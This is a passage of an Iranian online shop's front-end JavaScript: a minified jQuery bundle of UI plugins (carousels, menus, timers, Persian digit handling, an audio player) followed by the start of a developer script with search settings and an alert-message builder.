"),t="",n="";null!=e[0]&&""!==e&&(t=e[0].charAt(0)),null!=e[1]&&""!==e&&(n=e[1].charAt(0)),i(this).siblings(".imgctn-m7").find("figure").attr("data-img",t+" "+n)})}}(jQuery),!function(o){o.fn.digitInput=function(e){var t,n,i,s;o(".digitinpt-t").length&&(n=1,i="",s=t=0,o(".digitinpt-t").on("keypress keyup blur",function(e){i=o(this),s=e.keyCode||e.which,i.val(i.val().replace(/[^\d].+/,"")),(e.which<48||57<e.which)&&e.preventDefault(),"blur"!=e.type&&"13"!=s||(void 0!==(e=o(this).attr("data-min"))&&!1!==e&&(t=parseInt(i.attr("data-min")),parseInt(i.val())<t||""===i.val())&&i.val(t).trigger("change"),void 0!==(e=o(this).attr("data-max"))&&!1!==e&&(n=parseInt(i.attr("data-max")),parseInt(i.val())>n)&&i.val(n).trigger("change"))}))}}(jQuery),!function(n){n.fn.avatarColorPicker=function(e){var t;n(" .usercmmnt-tpl-m7 ").length&&n(".userprp-tpl-m7").each(function(){t=Math.floor(9*Math.random()+1),n(this).find("figure").addClass("c"+t+"-s1")})}}(jQuery),!function(t){t.fn.datepicker=function(e){t(".datepicker-m7").length&&kamaDatepicker("test-date-id",{buttonsColor:"red",highlightSelectedDay:!0,markToday:!0,gotoToday:!0})}}(jQuery),!function(t){t.fn.timerspecialsale=function(e){t(".timrsal-tpl-m7").length&&t(".js-tmrsale-m7").TimeCircles({start:!0,animation:"smooth",count_past_zero:!1,use_background:!0,fg_width:.1,bg_width:1.2,text_size:.07,total_duration:"Auto",direction:"Clockwise",use_top_frame:!1,start_angle:0,time:{Days:{show:!0,text:"روز"},Hours:{show:!0,text:" ساعت"},Minutes:{show:!0,text:"دقیقه"},Seconds:{show:!0,text:"ثانیه"}}})}}(jQuery),!function(t){t.fn.mobileFixedDetected=function(e){t(".mfooter-tpl-s1").length&&t(".cartfctr-tpl-m7 .csfix-m7")[0]&&t("body").addClass("fixitm-s1")}}(jQuery),!function(t){t.fn.mobileFixedBottom=function(e){t(".mobfix-js-m7").length&&t(".mobfix-js-m7").parents("body").addClass("mfix-tpl-m7")}}(jQuery),!function(t){t.fn.headerCamp=function(e){t(".header-tpl-m7.camp-m7").length&&t(".header-tpl-m7.camp-m7").parents("body").addClass("bdyhdrcamp-m7")}}(jQuery),!function(s){s.fn.timingsTabs=function(e){var t,n,i;s(".paydlvry-tpl-m7").length&&(t=".paydlvry-tpl-m7 .pdsttime-m7 .js-timetab-s1",n="selected-s1",s(".paydlvry-tpl-m7 .pdsday-m7 .bxstime-tpl-m7 .radio-t").on("click",function(){i=s(this).attr("id"),s(t).each(function(){this.id===i&&(s(t).removeClass(n),s(this).addClass(n))})}))}}(jQuery),!function(a){a.fn.identifyScrollArrive=function(){var e,t,n,i,s,o,r;a(".comeshpsec-tpl-m7").length&&(e=".comeshpsec-tpl-m7",n="secwatch-s1",i=a(t=".comeshpsec-tpl-m7 .csctn-m7 .csdes-m7 .static-s1").offset().top,s=i+a(t).outerHeight(),r=a(window).scrollTop()+a(window).innerHeight(),i<r&&r<s?a(e).addClass(n):a(e).removeClass(n),a(window).on("scroll",function(){o=a(window).scrollTop(),r=o+a(window).innerHeight(),i=a(t).offset().top,s=i+a(t).outerHeight(),i<r&&r<s?a(e).addClass(n):a(e).removeClass(n)}))}}(jQuery),!function(r){r.fn.txtMoreCollapse=function(){r(".comeshpsec-tpl-m7").length&&setTimeout(function(){var e=".comeshpsec-tpl-m7",t="nomore-ew12",n=e+" .js-mrtxts-s1",i=n+" .static-s1",s=r(i).height(),o=parseInt(r(n).css("min-height"),20);s<o&&r(e).addClass(t),r(window).resize(function(){r(i).height()<o?r(e).addClass(t):r(e).removeClass(t)})},2e3)}}(jQuery),!function(a){a.fn.identifyScrollArriveSmall=function(){var e,t,n,i,s,o,r;a(".seccllps-tpl-m7").length&&(e=".seccllps-tpl-m7",n="secwatch-s1",i=a(t=".seccllps-tpl-m7 .para-more-m7 .para-m7").offset().top,s=i+a(t).outerHeight(),r=a(window).scrollTop()+a(window).innerHeight(),i<r&&r<s?a(e).addClass(n):a(e).removeClass(n),a(window).on("scroll",function(){o=a(window).scrollTop(),r=o+a(window).innerHeight(),i=a(t).offset().top,s=i+a(t).outerHeight(),i<r&&r<s?a(e).addClass(n):a(e).removeClass(n)}))}}(jQuery),!function(r){r.fn.txtMoreSmallCollapse=function(){r(".seccllps-tpl-m7").length&&setTimeout(function(){var e=".seccllps-tpl-m7",t="nomore-ew12",n=e+" .js-mrsmlltxts-s1",i=n+" .static-s1",s=r(i).height(),o=parseInt(r(n).css("min-height"),10);s<o&&r(e).addClass(t),r(window).resize(function(){r(i).height()<o?r(e).addClass(t):r(e).removeClass(t)})},2e3)}}(jQuery),!function(t){t.fn.onScrollAnimation=function(e){setTimeout(function(){return t("html, body").animate({scrollTop:t(".seccllps-tpl-m7").offset().top},1200),!1},300)}}(jQuery),!function(t){t.fn.scrollOnSectionTop=function(){t(".seccllps-tpl-m7").length&&t(".seccllps-tpl-m7 .link-para-m7").on("click",function(e){e.preventDefault(),t(this).hasClass("collapsed")||t.fn.onScrollAnimation(this)})}}(jQuery),!function(e){e.fn.buttonChatAppear=function(){e(".btnchat-tpl-m7").length&&e(function(){setInterval(function(){e(".btnchat-tpl-m7").addClass("show-m7")},2e3)})}}(jQuery),!function(e){e.fn.numbersPutComma=function(){e("input.js-ncomma-m7").bind("input",function(){e(this).val(function(e,t){return t.replace(/\D/g,"").replace(/\B(?=(\d{3})+(?!\d))/g,",")})})}}(jQuery),!function(s){s.fn.searchHeaderCollapse=function(){var t,n,i,e;s(".srchmenuclps-tpl-m7").length&&(t=".srchmenuclps-tpl-m7 .js-srchbtnclps-n5",n=".srchmenuclps-tpl-m7 .smclps-m7",i=".smsubackdrop-m7",e=".mainitms-tpl-m7 .subm-m7",s(document).on("click",t,function(e){s(t).hasClass("collapsed")?(s(i).detach(),s("body").removeClass("body-fixer-m7")):(s("body").append('<div class="smsubackdrop-m7"></div>'),s("body").addClass("body-fixer-m7"),s(".srchdr-tpl-m7 .shtop-m7 .inputs-t").focus())}),s(document).on("mouseenter",e,function(e){s(n).hasClass("in")&&s(n).collapse("hide")}),s(document).on("mouseleave",e,function(e){s(i).detach()}),s(document).on("click",".srchdr-tpl-m7 .js-cancelsrch-m7",function(e){s(n).collapse("hide"),s(i).detach()}),s(document).mouseup(function(e){var t=s(n);!t.is(e.target)&&0===t.has(e.target).length&&s(n).hasClass("in")&&(s(n).collapse("hide"),s(i).detach())}))}}(jQuery),!function(h){h.fn.menuSliderShow=function(){function t(){var t=h(window).width();h(document).on("click",".mainmenu-tpl-m7.sldrv-m7 .js-closemenu-m7",function(e){t<992&&u()}),h(".mainmenu-tpl-m7.sldrv-m7 .js-showsliderinr-m7").click(function(e){t<992&&!function(e){e=e.currentTarget;h(e).parents(d).addClass(l)}(e)}),h(document).on("click",".mainmenu-tpl-m7.sldrv-m7 .js-backsldr-m7",function(e){t<992&&!function(e){e=e.currentTarget;h(e).parents(d).removeClass(l)}(e)})}var n,i,s,o,r,a,l,c,d,u,p;h(".mainmenu-tpl-m7.sldrv-m7").length&&(n=".mainmenu-tpl-m7.sldrv-m7",i=".mainmenu-tpl-m7.sldrv-m7 .icmb-tpl-n5 .bctn-n5",s="actv-n5",o=".mainmenu-tpl-m7.sldrv-m7 .menuctn-n5",r="active",a="body-fixer-m7",l="showsldrinr-m7",c=".subackdrop-m7",d=d=".mainmenu-tpl-m7.sldrv-m7 .mainitms-tpl-m7 .sminner-m7",u=function(e){h(i).removeClass(s),h(o).removeClass(r),h("body").removeClass(a),h(".header-tpl-m7").removeClass("hmbropen-m7"),h(".mmin-n5").collapse("hide"),h(d).removeClass(l),h(n).find(c).detach()},t(),h(document).mouseup(function(e){var t=h(o);t.is(e.target)||0!==t.has(e.target).length||u()}),p=jQuery(window).width(),window.onresize=function(){var e=jQuery(window).width();992<p&&e<=992?(h(".sminner-m7").hasClass("show-m7")&&(h(".sminner-m7").removeClass("show-m7"),h(".sminner-m7").removeClass("showsldrinr-m7")),t()):p<992&&992<=e&&(h(".mainmenu-tpl-m7.sldrv-m7 .mainitms-tpl-m7 .sminner-m7:first-child").addClass("show-m7"),h(".sminner-m7").hasClass("showsldrinr-m7"))&&h(".sminner-m7").removeClass("showsldrinr-m7"),p=e,deviceWidth=jQuery(window).width()})}}(jQuery),!function(t){t.fn.masonryItems=function(){var e;t(".js-gllrmasry-m7").length&&(e=t(".js-gllrmasry-m7").imagesLoaded(function(){e.masonry({itemSelector:".pnlsi-m7",columnWidth:".pnlsi-m7",percentPosition:!0,isOriginLeft:!1})}))}}(jQuery),!function(t){t.fn.numFormatInput=function(){var n,i;t(".numinput-t").length&&(n=[/۰/g,/۱/g,/۲/g,/۳/g,/۴/g,/۵/g,/۶/g,/۷/g,/۸/g,/۹/g],i=[/٠/g,/١/g,/٢/g,/٣/g,/٤/g,/٥/g,/٦/g,/٧/g,/٨/g,/٩/g],fixNumbers=function(e){if("string"==typeof e)for(var t=0;t<10;t++)e=e.replace(n[t],t).replace(i[t],t);return e},t(".numinput-t").on("keypress keyup blur input change",function(e){t(document).on("keypress keyup blur input change",".numberToEn",function(e){en_num=fixNumbers(t(this).val()),t(this).val(en_num),x=t(this).val()})}))}}(jQuery),!function(e){e.fn.ForceNumericOnly=function(){e(".js-numonly-t").length&&e(document).on("keypress ",".js-numonly-t",function(e){e=e||window.event;var t=new RegExp("^[۰-۹]+$"),n=e.which||e.keyCode;return!(31<n&&(n<48||57<n)&&!t.test(e.key))})}}(jQuery),!function(p){p.fn.audioItem1=function(){if(p(".js-vcwavehndlr-s1").length){let n="#waveform";var r=p(n).data("audio"),a={container:n,waveColor:"#C5DEF7",progressColor:"#3991E9",barRadius:3,barWidth:3,barGap:4,height:25,fillParent:!0,responsive:!0,cursorWidth:0,backend:"WebAudio"};let i=WaveSurfer.create(a),e=(i.load(r),p("#playPauseButton")),t=(e.on("click",function(){i.isPlaying()?i.pause():i.play()}),"play-s1"),s="pause-s1",o=(i.on("play",function(){e.addClass(t).removeClass(s)}),i.on("pause",function(){e.addClass(s).removeClass(t)}),i.on("finish",function(){e.addClass(s).removeClass(t)}),p("#currentTime"));function l(e){var t=Math.floor(e/60),e=Math.floor(e%60);return t+":"+(e<10?"0":"")+e}i.on("audioprocess",()=>{var e=i.getCurrentTime();o.text(l(e))});var c=!1,d=!1;function u(e){var t=p(n)[0].getBoundingClientRect(),e=e.clientX-t.left,e=Math.max(0,Math.min(1,e/t.width)),t=(i.seekTo(e),i.getCurrentTime());o.text(l(t))}p(n).on("mousedown",function(e){c=!0,(d=i.isPlaying())&&i.pause(),u(e)}),p(n).on("mousemove",function(e){c&&u(e)}),p(document).on("mouseup",function(){c&&(c=!1,d)&&i.play()}),i.on("seek",function(){var e=i.getCurrentTime();o.text(l(e))})}}}(jQuery),!function(i){i.fn.modalToTab=function(){if(i(".js-dynmdl-s1").length){let n="#tabModal";n,n;i(".tabbtn-m7").on("click",function(e){var t;i(window).width()<768&&(e.preventDefault(),t=(e=i(this)).attr("data-target"),e=e.text().trim(),t=i(t).children().clone(),i("#tabModal .modal-body").empty().append(t),i("#tabModal .modal-title").text(e),i(n).modal("show"))})}}}(jQuery),!function(n){n.fn.mobileProductImgSlider=function(){var e;function t(){var e;n(".js-mainprdsldr-s1").length&&(e=n(".prdctimgsldr-tpl-m7 .js-mainprdsldr-s1"),n(window).width()<768?e.hasClass("owl-loaded")||e.owlCarousel({center:!1,rtl:!0,margin:0,loop:!0,lazyLoad:!0,lazyLoadEager:!0,dots:!0,nav:!1,items:1}):e.hasClass("owl-loaded")&&(e.trigger("destroy.owl.carousel").removeClass("owl-loaded"),e.find(".owl-stage-outer").children().unwrap()))}t(),n(window).resize(function(){clearTimeout(e),e=setTimeout(function(){t()},250)})}}(jQuery),!function(n){n.fn.activeMainProductsDot=function(){var e;function t(){var e;".js-imgprdsldr-s1".length&&n(window).width()<768&&(e=".prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7 .pbtn-s1",n(".prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .owl-stage-outer .owl-stage .owl-item").each(function(){n(document).on("mouseup",e,function(){n(e).removeClass("active-s1"),n(this).addClass("active-s1")})}))}t(),n(window).resize(function(){clearTimeout(e),e=setTimeout(function(){t()},250)})}}(jQuery),!function(e){e.fn.activeContainTab=function(){jQuery(".js-scrlto-m7").length&&jQuery(document).on("click",".js-scrlto-m7",function(){return e('.tabbtn-m7[data-target="#contain"]').tab("show"),jQuery("html, body").animate({scrollTop:jQuery(jQuery(this).attr("scrollsec")).offset().top-30},800),!1})}}(jQuery),!function(i){i.fn.tagConvertInDesktop=function(){var e,n=!1;function t(){var e,t=i(".js-mainprdsldr-s1");t.length&&((e=i(window).width())<768&&!n?(t.find(".pshwilnk-s1").replaceWith(function(){return i("<div/>",{html:this.innerHTML,class:"pshwilnk-s1"})}),n=!0):768<=e&&n&&(t.load(location.href+" .js-mainprdsldr-s1>*",function(){activeProductsAlbum()}),n=!1))}t(),i(window).resize(function(){clearTimeout(e),e=setTimeout(function(){t()},250)}),activeProductsAlbum()}}(jQuery),!function(t){t.fn.albumVideosMasonary=function(){var e;t(".js-albvid-s1").length&&(e=t(".grbox-s1").imagesLoaded(function(){e.masonry({itemSelector:".gritm-s1",stagger:30,isOriginLeft:!1})}))}}(jQuery),!function(n){n.fn.faqCollapse=function(){var e,t;n(".faq-tpl-ew12").length&&(e=n(".panel-collapse"),t="opencard-m7",e.on("show.bs.collapse",function(){n(this).closest(".panel").addClass(t)}).on("hide.bs.collapse",function(){n(this).closest(".panel").removeClass(t)}))}}(jQuery),jQuery.fn.buildingOwlCarousels=function(e){jQuery(".sldrpanel-tpl-s1").length&&jQuery(".sldrpanel-tpl-s1 .js-sldrbuild-m7").owlCarousel({rtl:!0,items:1,center:!1,loop:!1,dots:!1,nav:!1,margin:0,autoWidth:!0,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],responsive:{0:{},480:{},576:{},768:{},1200:{nav:!0}}})},jQuery.fn.tabbarOpen=function(e){var i,t,n,s,o,r,a,l,c,d,u,p,h,f,m,g,v;jQuery(".sldrpanel-tpl-s1").length&&(i=".sldrpanel-tpl-s1",t=jQuery(".sldrpanel-tpl-s1 .itemctn-s1 .item-s1"),n=jQuery(".sldrpanel-tpl-s1.spnew-m7 .itemctn-s1 .item-s1"),s=jQuery(".sldrpanel-tpl-s1.spnew-m7 .itemctn-s1"),o=jQuery(".sldrpanel-tpl-s1.spnew-m7 .itemctn-s1:first-child"),r=jQuery(".sldrpanel-tpl-s1.spnew-m7 .headfltr-tpl-m7 .js-closefltr-m7"),a=".sldrpanel-tpl-s1.spnew-m7 .spbackdrop-m7",l="active in",c="active-m7",d="mobfix-tpl-m7",u=".sldrpanel-tpl-s1.spnew-m7 .sptpane-m7",p=".tabcontent-m7 .tab-pane",h=jQuery(window).width(),f=function(e){e=jQuery(e.currentTarget);jQuery(e).parents(i).find(p).removeClass(l),jQuery(e).parents(i).find(".itemctn-s1").removeClass(c)},m=function(e){var t=jQuery(e.currentTarget),e=(f(e),jQuery(t).parents(i)),n=jQuery(t).attr("href");e.find(p+n).addClass("active in"),jQuery(t).parents(".itemctn-s1").addClass(c)},t.on("click",function(e){e.preventDefault(),m(e)}),n.on("click",function(e){e.preventDefault(),m(e),jQuery(window).width()<768&&(jQuery(".sldrpanel-tpl-s1.spnew-m7").append('<div class="spbackdrop-m7"></div>'),jQuery("html").addClass(d))}),jQuery(".acrdinimgsec-tpl-m7.astab-m7 .asnav-m7 .asnlnk-m7").on("click",function(e){var t;e.preventDefault(),e=e,e=jQuery(e.currentTarget),t=jQuery(e).parents(".acrdinimgsec-tpl-m7.astab-m7"),e=jQuery(e).data("pclass"),t.attr("class",function(e,t){return t.replace(/(^|\s)asactive-\S+/g,"")}),t.addClass(e)}),g=function(e){var t=jQuery(e.currentTarget),e=(f(e),jQuery(t).parents(i)),t=jQuery(t).attr("href");e.find(p+t).removeClass("active in"),jQuery(a).detach(),jQuery("html").removeClass(d)},r.on("click",function(e){e.preventDefault(),g(e)}),768<jQuery(window).width()&&(jQuery(s).removeClass(l),jQuery(u).first().addClass(l),jQuery(s).first().addClass(c)),v=jQuery(window).width(),window.onresize=function(){var e=jQuery(window).width();v<768&&768<=e?(jQuery(u).removeClass(l),jQuery(".sldrpanel-tpl-s1.spnew-m7 .sptpane-m7:first-child").addClass(l),jQuery(s).removeClass(c),jQuery(o).addClass(c)):768<v&&e<=768&&(jQuery(u).removeClass(l),jQuery(s).removeClass(c),jQuery(a).detach(),jQuery("html").removeClass(d)),v=e,h=jQuery(window).width()},jQuery(document).on("mouseup tap touch",function(e){var t;h<768&&((t=jQuery(".sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7 .sppin-m7")).is(e.target)||0!==t.has(e.target).length||(g(e),jQuery(".sldrpanel-tpl-s1.spnew-m7 .tabcontent-m7 .sptpane-m7").removeClass(l),jQuery(s).removeClass(c)))}))},!function(i){i.fn.carouselBrand2=function(e){function t(){i(window).width()<1200?(i(".owl-carousel2-brnd-s1").hasClass("owl-loaded")||i(".owl-carousel2-brnd-s1").owlCarousel({rtl:!1,dots:!1,nav:!1,loop:!0,margin:10,lazyLoad:!0,center:!0,items:3.4,startPosition:2,responsive:{576:{items:5.4},768:{items:6.4},992:{items:8.4},1200:{items:10.4},1400:{items:6},1700:{items:7}}}),i(".owl-carousel3-brnd-s1").hasClass("owl-loaded")||i(".owl-carousel3-brnd-s1").owlCarousel({rtl:!0,dots:!1,nav:!1,loop:!0,margin:10,lazyLoad:!0,center:!1,items:3.4,startPosition:2,responsive:{576:{items:5.4,center:!1},768:{items:6.4,center:!1},992:{items:8.4,center:!1},1200:{items:10.4,center:!1},1400:{items:6,center:!1},1700:{items:7,center:!1}}})):(i(".owl-carousel2-brnd-s1").hasClass("owl-loaded")&&i(".owl-carousel2-brnd-s1").trigger("destroy.owl.carousel"),i(".owl-carousel3-brnd-s1").hasClass("owl-loaded")&&i(".owl-carousel3-brnd-s1").trigger("destroy.owl.carousel"))}var n;i(".brand-sec-tpl-m7.bdanim-s1").length&&(t(),i(window).resize(function(){clearTimeout(n),n=setTimeout(function(){t()},250)}),activeProductsAlbum())}}(jQuery),jQuery.fn.sliderDesktopCategory=function(e){function t(){768<=jQuery(window).width()?jQuery(".sldrpanel-tpl-s1 .js-sldrpcctgry-m7").owlCarousel({rtl:!0,margin:15,loop:!1,center:!1,lazyLoad:!0,nav:!0,dots:!1,navText:["<i class='nf icon-rarrowb'></i>","<i class='nf icon-larrowb'></i>"],autoplay:!1,responsive:{768:{items:1,margin:0,center:!1,loop:!1,autoWidth:!0}}}):jQuery(".sldrpanel-tpl-s1 .js-sldrpcctgry-m7").owlCarousel("destroy")}jQuery(".sldrpanel-tpl-s1.spnew-m7").length&&(t(),jQuery(document).ready(function(e){}),jQuery(window).resize(function(){t()}))},!function(t){t.fn.sliderShopSteps=function(e){jQuery(".custmrsec-tpl-m7").length&&t(".js-csowl-m7").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,margin:20,center:!0,nav:!1,dots:!1,autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!0,navText:["<i class='nf icon-rarrowb'></i>","<i class='nf icon-larrowb'></i>"],responsive:{0:{margin:25,items:1.5},576:{items:2.5},768:{items:3,nav:!0},992:{items:4,margin:38,nav:!0},1200:{items:5,margin:48,nav:!0},1400:{items:7,margin:115,nav:!0}}})}}(jQuery),!function(n){n.fn.imageExplosionEffect=function(){function e(){768<window.innerWidth?n(".js-logoexp-s1").length&&n(".js-logoexp-s1").explosionEffect({images:["https://hajibadoomi.com/explosionlogo.png"],colors:["#2b7771","#a3945a"],bubbles:8,zIndex:2555,duration:1e3,imageSize:[200],opacityRange:[.8,1],size:400,event:"mouseover"}):n(".js-logoexp-s1").off("mouseover")}var t;e(),n(window).resize(function(){clearTimeout(t),t=setTimeout(function(){e()},250)})}}(jQuery),!function(e){e.fn.videoPicsSlider=function(){e(".vidpic-tpl-s1 .js-vidpicsitms-s1").length&&(768<=e(window).width()?document.querySelectorAll(".js-vidpicsitms-s1").forEach(t=>{let n=new Swiper(t,{slidesPerView:3,spaceBetween:23,direction:"vertical",loop:!0,allowTouchMove:!1,autoplay:{delay:0,disableOnInteraction:!1},speed:8e3,pagination:{el:".swiper-pagination",clickable:!0}});new MutationObserver(e=>{e.forEach(e=>{if("class"===e.attributeName&&t.classList.contains("vpeven-s1")){n.setTranslate(n.maxTranslate()),n.autoplay.stop(),n.slideTo(n.activeIndex,0),n.autoplay.start();let e=()=>{n.autoplay.running&&!n.autoplay.paused&&n.slidePrev(),requestAnimationFrame(e)};e()}})}).observe(t,{attributes:!0})}):new Swiper(".js-vidpicsitms-s1",{slidesPerView:2,spaceBetween:15,direction:"horizontal",loop:!0,allowTouchMove:!1,autoplay:{delay:0,disableOnInteraction:!1},speed:3e3,pagination:{el:".swiper-pagination",clickable:!0},breakpoints:{0:{spaceBetween:15},420:{slidesPerView:3},576:{slidesPerView:4,spaceBetween:15}}}))}}(jQuery),!function(t){t.fn.vidPicSlideTransform=function(){t(".vidpic-tpl-s1 .js-vidpicsitms-s1").length&&(t(window).width()<768?t(".vidpic-tpl-s1 .vpctn-s1 .vpitm-s1").each(function(){t(this).attr("data-swiper-slide-index")%2==0&&t(this).addClass("vpeven-s1")}):t(".vidpic-tpl-s1 .vpctn-s1 .vpcntnr-s1").each(function(e){(e+1)%2==0&&t(this).addClass("vpeven-s1")}))}}(jQuery),!function(n){n.fn.bannerMobileSlider=function(){var e;function t(){var e;n(".bnrimgs-tpl-m7 .js-bisldr-s1").length&&(e=n(".js-bisldr-s1"),n(window).width()<768?e.hasClass("owl-loaded")||e.owlCarousel({rtl:!0,loop:!0,center:!1,lazyLoad:!0,lazyLoadEager:!0,dots:!1,nav:!1,items:1.2,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"]}):e.hasClass("owl-loaded")&&(e.trigger("destroy.owl.carousel").removeClass("owl-loaded"),e.find(".owl-stage-outer").children().unwrap()))}t(),n(window).resize(function(){clearTimeout(e),e=setTimeout(function(){t()},250)})}}(jQuery),!function(o){o.fn.moveUpTexts=function(){var n=o(".pfitm-s1"),e=o(".pfitx-s1"),i=0,t=e.first().clone(),s=(e.last().after(t),e.length+1);!function e(){var t=-34*i;n.css({transform:"translateY("+t+"px)",transition:"transform 0.5s ease"}),s<=++i?setTimeout(function(){n.css({transform:"translateY(0)",transition:"none"}),i=1,setTimeout(e,1500)},500):setTimeout(e,2e3)}()}}(jQuery),!function(e){e.fn.yaldaProductsSlider=function(){e(".pboxsldr-tpl-n5").length&&e(".aldyyalda-tpl-s1 .js-pboxsldr-n5").owlCarousel({rtl:!0,loop:!0,lazyLoad:!0,margin:20,items:1,center:!0,autoWidth:!1,nav:!0,dots:!1,navText:["<i class='nf icon-r-btn-slider-m7'></i>","<i class='nf icon-r-btn-slider-m7'></i>"],autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,responsive:{0:{items:1.2,margin:0,center:!1,autoWidth:!1,nav:!0,dots:!1},400:{items:1.6,margin:0,center:!1,autoWidth:!1,nav:!0,dots:!1},480:{items:1.7,margin:10,center:!0,autoWidth:!1,nav:!0,dots:!1},530:{items:2.2,margin:0,center:!0,autoWidth:!1,nav:!0,dots:!1},768:{items:3,margin:0,center:!1,autoWidth:!1,nav:!0,dots:!1},992:{items:3,margin:25,center:!1,nav:!0,dots:!1},1200:{items:2,margin:20,center:!1,autoWidth:!1,nav:!0,dots:!1},1400:{items:3,margin:15,center:!1,autoWidth:!1,nav:!0,dots:!1},1700:{items:4,margin:8,center:!1,autoWidth:!1,nav:!0,dots:!1}}})}}(jQuery),!function(t){t.fn.backend_function=function(e){t.fn.ForceNumericOnly(),t.fn.numFormatInput(),t.fn.commentAttr(),t.fn.avatarColorPicker(),t.fn.showPass(),t.fn.alertMessage(),t.fn.buttonBackToTop(),t.fn.checkbox_t_collapse_filter(),t.fn.selectV2(),t.fn.submitFormLogin(),t.fn.siteOwlCarousels(),t.fn.fixSidebarProfile(),t.fn.priceFormatter(),t.fn.calcPrice(),t.fn.digitInput(),t.fn.timingsTabs()}}(jQuery),$(document).ready(function(){$.fn.checkbox_t(),$.fn.factorPrint(),$.fn.postAddressPrint(),$.fn.factorPrintNew(),$.fn.radio_t(),$.fn.radio_t_collapse(),$.fn.mainSlider(),$.fn.carouselBrand(),$.fn.carouselModalcart(),$.fn.carouselGallery(),$.fn.carouselInnerp(),$.fn.menuMobile(),$.fn.modalLabel(),$.fn.modalCounter(),$.fn.editPshop(),$.fn.editIshop(),$.fn.explainTab(),$.fn.scrollpBar(),$.fn.carouselPspc(),$.fn.animatedEle(),$.fn.menuContact(),$.fn.prdctSlider(),$.fn.imgReplacerInProducsView(),$.fn.imageReplace(),$.fn.collapseUnderMenu(),$.fn.filterMobile(),$.fn.inputSearchTyping(),$.fn.galleryOpenerPhotoSwipe(),$.fn.galleryReplaceMasonry(),$.fn.modalVideo(),$.fn.inputMaterialDesign(),$.fn.chatFilterPage(),$.fn.datepicker(),$.fn.submenuHoverOpenV2(),$.fn.timerspecialsale(),$.fn.priceOffer(),$.fn.picsSlider(),$.fn.scrollSpecialSale(),$.fn.bannerProductsSlider(),$.fn.backend_function(),$.fn.menuAfterLogin(),$.fn.headerFixedScroll(),$.fn.mobileFixedBottom(),$.fn.headerCamp(),$.fn.buttonChatAppear(),$.fn.numbersPutComma(),$.fn.searchHeaderCollapse(),$.fn.menuSliderShow(),$.fn.scrollOnSectionTop(),$.fn.mainMenu(),$.fn.modalACRadioManage(),$.fn.txtMoreCollapse(),$.fn.identifyScrollArrive(),$.fn.identifyScrollArriveSmall(),$.fn.txtMoreSmallCollapse(),dynamicInputs(),$.fn.audioItem1(),$.fn.modalToTab(),$.fn.activeMainProductsDot(),$.fn.activeContainTab(),activeProductsAlbum(),$.fn.mobileProductImgSlider(),$.fn.tagConvertInDesktop(),$.fn.albumVideosMasonary(),$.fn.faqCollapse(),$.fn.buildingOwlCarousels(),$.fn.tabbarOpen(),$.fn.carouselBrand2(),$.fn.sliderDesktopCategory(),$.fn.sliderShopSteps(),$.fn.imageExplosionEffect(),$.fn.videoPicsSlider(),$.fn.vidPicSlideTransform(),$.fn.bannerMobileSlider(),$.fn.moveUpTexts(),$.fn.yaldaProductsSlider()});

--- FILE ---
content_type: text/javascript
request_url: https://hajibadoomi.com/assets/7f88c8b4/developer/js/developerYii.js?21.13.29
body_size: 19781
content:
var messageHtml_slector = '.messageClassParent-dev';
var class_message_success       = '' ;
var class_message_danger        = 'dngr-m7' ;
var class_message_error         = 'wrng-m7' ;

var icon_message_success       = '' ;
var icon_message_danger        = 'dngr-m7' ;
var icon_message_error         = 'wrng-m7' ;

var __z5 = 13 ;
searchInputSelector = '#search-input-product-nynh-dev' ;
searchResultSelector = '.search-result-nyn07' ;
var url       = "/eshop/searchproductsbyajax?search=" ;
var urlOfMoreProducts       = "/products?search=";
var moreProductsSelector       = ".more-products-hjb-dev";
var alert_select_success = ".js-alert-success-resend-ew12";
var alert_select_danger = ".js-alert-danger-resend-ew12";
var js_alert_select = ".js-alert";




(function( $ ){
    $.fn.showmessage = function(message,classOfMessage, btnText = '' , btnLink = '') {

        icon = 'icon-alert' ;
        if(classOfMessage == ''){
            icon = 'icon-tik' ;
        }

        if(btnLink === '' && btnText === ''){
            var messageHtml = '<div class="alrtmesg-tpl-m7 js-smfade-m7"><div class="amctn-m7 ' +
                classOfMessage +
                ' alert fade in" role="alert"><div class="amicn-m7"><i class="nf ' +
                icon+
                '"></i></div><div class="amtx-m7"><span class="tx-m7">' +
                message +
                '</span></div><button class="btncls-m7 close" type="button" data-dismiss="alert" aria-label="Close"><span class="clsin-m7" aria-hidden="true"><i class="nf icon-close2"></i></span></button></div></div>' ;
        }
        else{
            var messageHtml = '<div class="alrtmesg-tpl-m7 js-lgfade-m7 ambtn-m7">\n' +
                '\t\t\t\t\t<div class="amctn-m7 alert '+classOfMessage+' fade in" role="alert">\n' +
                '<a href="'+btnLink+'" class="amlnk-m7"></a>'+
                '\t\t\t\t\t\t<div class="amicn-m7">\n' +
                '\t\t\t\t\t\t\t<i class="nf '+icon+'"></i>\n' +
                '\t\t\t\t\t\t</div>\n' +
                '\t\t\t\t\t\t<div class="amtx-m7">\n' +
                '\t\t\t\t\t\t\t<span class="tx-m7">'+message+'</span>\n' +
                '\t\t\t\t\t\t</div>\n' +
                '\t\t\t\t\t\t<div class="btnctn-t">\n' +
                '\t\t\t\t\t\t\t<a href="'+btnLink+'" class="btn-t barw-m7 basm-m7 bgwht-m7 succes-m7">\n' +
                '\t\t\t\t\t\t\t\t<span class="txbtn-m7">'+btnText+'</span>\n' +
                '\t\t\t\t\t\t\t\t<i class="nf icon-dropdown"></i>\n' +
                '\t\t\t\t\t\t\t</a>\n' +
                '\t\t\t\t\t\t</div>\n' +
                '\t\t\t\t\t\t<button class="btncls-m7 close" type="button" data-dismiss="alert" aria-label="Close">\n' +
                '\t\t\t\t\t\t\t<span class="clsin-m7" aria-hidden="true">\n' +
                '\t\t\t\t\t\t\t\t<i class="nf icon-close2"></i>\n' +
                '\t\t\t\t\t\t\t</span>\n' +
                '\t\t\t\t\t\t</button>\n' +
                '\t\t\t\t\t</div>\n' +
                '\t\t\t\t</div>' ;

        }

        $(messageHtml_slector).append(messageHtml);

        $.fn.alertMessage();

        return this;
    };
})( jQuery );



var sendInformation = function(searchValue) {

